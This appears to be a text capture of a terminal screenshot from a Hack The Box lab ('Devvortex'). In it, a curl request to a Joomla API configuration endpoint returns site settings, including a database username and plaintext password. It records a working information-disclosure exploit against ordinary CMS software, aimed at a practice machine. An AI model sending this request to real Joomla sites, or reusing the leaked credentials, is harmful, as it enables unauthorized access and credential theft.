 ~ : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
http_devvortex.htb : zsh ~ : zsh DNS : zsh ~ : zsh
┌──(cyb3ritic㉿kali)-[~]
└─$ curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
* Host dev.devvortex.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.242
*   Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Mon, 01 Apr 2024 11:20:20 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Mon, 01 Apr 2024 11:20:20 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&
page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"a
pplication","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back a
gain soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{
"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"
224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes"* Connection #0 to host dev.devvortex.htb left intact
:{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"applicat
ion","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes"
:{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type
":"application","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"2
24","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyserv
ercert":false,"id":224}}],"meta":{"total-pages":4}}
┌──(cyb3ritic㉿kali)-[~]
└─$